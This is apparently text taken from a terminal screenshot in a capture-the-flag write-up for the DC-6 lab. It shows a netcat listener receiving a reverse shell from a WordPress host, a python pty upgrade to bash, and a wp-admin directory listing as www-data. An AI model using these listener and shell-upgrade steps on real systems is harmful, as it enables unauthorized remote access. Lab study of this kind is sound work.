 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.43.33] from wordy [192.168.43.9] 33472
python -c 'import pty;pty.spawn('/bin/bash')'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ ls
ls
about.php js options-permalink.php
admin-ajax.php link-add.php options-reading.php
admin-footer.php link-manager.php options-writing.php
admin-functions.php link-parse-opml.php options.php
admin-header.php link.php plugin-editor.php
admin-post.php load-scripts.php plugin-install.php
admin.php load-styles.php plugins.php
async-upload.php maint post-new.php